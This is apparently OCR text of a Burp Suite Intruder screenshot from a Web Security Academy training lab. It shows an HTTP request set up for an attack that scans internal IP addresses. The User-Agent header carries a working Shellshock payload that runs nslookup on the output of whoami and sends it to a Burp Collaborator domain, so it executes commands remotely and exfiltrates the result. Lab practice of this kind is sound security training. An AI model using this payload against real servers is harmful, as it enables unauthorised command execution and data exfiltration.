 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Sniper
1 GET /product?productId=3 HTTP/1.1
2 Host: ac2d1f491e74ddc0c058290900bf0038.web-security-academy.net
3 Cookie: session=pNGxnxzt12LffawK8DSzF8kDWbz3tDm2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).qb5jf0ce8ttcnwvxrfeco4y0zr5kt9.burpcollaborator.net
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://192.168.0.§1§:8080/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19